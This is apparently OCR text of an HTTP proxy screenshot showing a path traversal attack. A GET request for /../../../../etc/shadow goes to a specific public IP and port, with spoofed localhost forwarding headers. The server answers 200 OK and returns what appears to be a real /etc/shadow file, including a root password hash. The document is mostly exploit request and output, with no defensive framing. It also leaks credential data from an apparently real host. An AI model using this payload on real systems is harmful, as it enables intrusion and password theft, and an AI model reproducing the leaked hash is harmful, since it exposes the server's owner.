 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /../../../../../../../../../../etc/shadow HTTP/1.1
2 Host: 47.98.224.81:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 root:$6$jHY2BBbC$I4NmGN6N0bBg2hgCwdQah0m4ShbEC92GbLZJJpe/q4UFFnk4RMsr8V6
9zHsSjHrP6DJNbmhz/:17649:0:99999:7:::
6 bin:*:17110:0:99999:7:::
7 daemon:*:17110:0:99999:7:::
8 adm:*:17110:0:99999:7:::
9 lp:*:17110:0:99999:7:::
10 sync:*:17110:0:99999:7:::
11 shutdown:*:17110:0:99999:7:::
12 halt:*:17110:0:99999:7:::
13 mail:*:17110:0:99999:7:::
14 operator:*:17110:0:99999:7:::
15 games:*:17110:0:99999:7:::
16 ftp:*:17110:0:99999:7:::
17 nobody:*:17110:0:99999:7:::
18 systemd-network:!!:17454::::::
19 dbus:!!:17454::::::
20 polkitd:!!:17454::::::
21 postfix:!!:17454::::::
22 chrony:!!:17454::::::
23 sshd:!!:17454::::::
24 ntp:!!:17454::::::
25 tcpdump:!!:17454::::::
26 nscd:!!:17454::::::
27 tss:!!:17649::::::
28 jira:!!:18112:0:99999:7:::
29